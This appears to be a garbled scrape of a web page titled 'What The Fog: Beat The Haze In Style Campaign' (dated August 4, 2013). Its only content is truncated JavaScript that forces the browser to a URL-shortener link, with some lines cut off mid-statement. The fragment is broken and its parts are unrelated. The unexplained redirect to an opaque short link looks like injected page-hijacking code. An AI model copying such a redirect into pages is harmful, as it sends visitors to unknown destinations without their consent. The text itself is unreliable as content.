
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
What The Fog: Beat The Haze In Style Campaign
August 4, 2013
window.location.href =